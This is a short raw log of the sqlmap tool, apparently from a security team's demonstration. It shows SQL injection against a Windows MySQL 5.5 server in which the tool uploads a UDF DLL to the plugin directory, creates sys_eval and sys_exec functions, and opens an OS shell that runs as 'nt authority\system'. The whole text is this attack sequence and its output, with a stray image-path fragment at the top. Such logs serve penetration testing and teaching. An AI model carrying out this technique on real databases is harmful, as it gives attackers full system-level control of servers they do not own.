 [11:34:01] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[12:15:36] [INFO] checking if UDF 'sys_eval' already exist
[12:15:36] [INFO] checking if UDF 'sys_exec' already exist
[12:15:36] [INFO] detecting back-end DBMS version from its banner
[12:15:36] [INFO] retrieving MySQL plugin directory absolute path
[12:15:36] [INFO] the local file '/var/folders/1t/4bjgsfsx0lgb3pw0f0hy14140000gn
/T/sqlmapRcImRe71155/lib_mysqludf_sysc2PMot.dll' and the remote file 'C:/Program
Files/MySQL/MySQL Server 5.5/lib/plugin/libshsgq.dll' have the same size (7168
B)
[12:15:36] [INFO] creating UDF 'sys_eval' from the binary UDF file
[12:15:36] [INFO] creating UDF 'sys_exec' from the binary UDF file
[12:15:36] [INFO] going to use injected user-defined functions 'sys_eval' and 's
ys_exec' for operating system command execution
[12:15:36] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'nt authority\system'
os-shell>
TideSec安全团队